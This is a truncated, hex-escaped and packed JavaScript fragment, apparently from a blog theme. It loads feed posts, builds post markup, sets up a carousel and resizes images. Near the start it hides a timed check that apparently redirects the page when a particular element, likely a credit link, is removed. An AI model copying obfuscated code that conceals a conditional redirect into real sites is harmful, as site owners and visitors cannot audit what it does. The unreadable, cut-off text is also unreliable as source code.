c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x34\x69\x28\x4e\x28\x29\x7b\x43\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x47\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x76\x29\x7d\x29\x3b\x33\x47\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x71\x20\x45\x3d\x32\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x4e\x28\x29\x7b\x71\x20\x32\x4f\x3d\x24\x28\x61\x5b\x31\x39\x5d\x29\x3b\x71\x20\x32\x53\x3d\x24\x28\x61\x5b\x32\x30\x5d\x29\x3b\x71\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x31\x5d\x29\x3b\x71\x20\x31\x47\x3d\x24\x28\x61\x5b\x32\x32\x5d\x29\x3b\x32\x4f\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x28\x29\x7b\x43\x28\x31\x47\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x7d\x4d\x7b\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x7d\x7d\x29\x3b\x32\x53\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x28\x29\x7b\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x31\x46\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x7a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x46\x2c\x32\x41\x3a\x61\x5b\x33\x32\x5d\x2c\x32\x70\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x61\x3a\x4e\x28\x45\x29\x7b\x71\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x71\x20\x31\x73\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x43\x28\x71\x20\x41\x3d\x30\x3b\x41\x3c\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x43\x28\x71\x20\x54\x3d\x30\x3b\x54\x3c\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x33\x39\x5d\x29\x7b\x50\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x47\x7d\x7d\x3b\x71\x20\x31\x62\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x55\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x3b\x71\x20\x32\x56\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x6d\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x2c\x31\x67\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x66\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x67\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x33\x65\x5b\x32\x68\x28\x32\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x34\x37\x5d\x2b\x32\x67\x2b\x61\x5b\x34\x38\x5d\x2b\x31\x67\x3b\x71\x20\x31\x6c\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x52\x3d\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x43\x28\x31\x6c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x5a\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x35\x38\x5d\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x71\x20\x31\x6f\x3d\x31\x5a\x7d\x4d\x7b\x43\x28\x31\x6c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x58\x3d\x31\x52\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x71\x20\x31\x6f\x3d\x31\x58\x7d\x4d\x7b\x71\x20\x31\x6f\x3d\x31\x48\x7d\x7d\x3b\x31\x73\x2b\x3d\x61\x5b\x33\x66\x5d\x2b\x50\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x68\x5d\x2b\x55\x2b\x61\x5b\x32\x55\x5d\x2b\x50\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x54\x5d\x2b\x5a\x2b\x61\x5b\x32\x5a\x5d\x2b\x50\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x31\x73\x2b\x3d\x61\x5b\x32\x58\x5d\x3b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x32\x63\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x3b\x43\x28\x32\x63\x3d\x3d\x31\x46\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x73\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x32\x4a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x2c\x31\x46\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x7a\x3a\x61\x5b\x33\x77\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x46\x2c\x32\x41\x3a\x61\x5b\x33\x32\x5d\x2c\x32\x70\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x61\x3a\x4e\x28\x45\x29\x7b\x71\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x71\x20\x31\x73\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x43\x28\x71\x20\x41\x3d\x30\x3b\x41\x3c\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x43\x28\x71\x20\x54\x3d\x30\x3b\x54\x3c\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x33\x39\x5d\x29\x7b\x50\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x47\x7d\x7d\x3b\x71\x20\x31\x62\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x55\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x3b\x71\x20\x32\x56\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x6d\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x2c\x31\x67\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x66\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x67\x3d\x31\x6d\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x33\x65\x5b\x32\x68\x28\x32\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x34\x37\x5d\x2b\x32\x67\x2b\x61\x5b\x34\x38\x5d\x2b\x31\x67\x3b\x71\x20\x31\x6c\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x52\x3d\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x43\x28\x31\x6c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x5a\x3d\x45\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x35\x38\x5d\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x71\x20\x31\x6f\x3d\x31\x5a\x7d\x4d\x7b\x43\x28\x31\x6c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x58\x3d\x31\x52\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x71\x20\x31\x6f\x3d\x31\x58\x7d\x4d\x7b\x71\x20\x31\x6f\x3d\x31\x48\x7d\x7d\x3b\x31\x73\x2b\x3d\x61\x5b\x33\x66\x5d\x2b\x50\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x68\x5d\x2b\x55\x2b\x61\x5b\x32\x55\x5d\x2b\x50\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x54\x5d\x2b\x5a\x2b\x61\x5b\x32\x5a\x5d\x2b\x50\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x31\x73\x2b\x3d\x61\x5b\x32\x58\x5d\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x32\x63\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3b\x43\x28\x32\x63\x3d\x3d\x32\x4a\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x73\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x33\x45\x3d\x24\x28\x61\x5b\x33\x51\x5d\x29\x3b\x33\x45\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x7b\x33\x54\x3a\x31\x41\x2c\x33\x55\x3a\x31\x41\x2c\x33\x53\x3a\x31\x41\x2c\x33\x57\x3a\x31\x41\x2c\x33\x5a\x3a\x33\x76\x2c\x34\x79\x3a\x31\x41\x2c\x35\x43\x3a\x31\x41\x2c\x35\x44\x3a\x5b\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x41\x5d\x5d\x2c\x35\x79\x3a\x7b\x30\x3a\x7b\x32\x6a\x3a\x31\x7d\x2c\x35\x7a\x3a\x7b\x32\x6a\x3a\x31\x7d\x2c\x35\x45\x3a\x7b\x32\x6a\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x32\x42\x2c\x4c\x29\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4d\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x2c\x31\x48\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x32\x42\x2c\x4c\x29\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x2c\x61\x5b\x31\x49\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5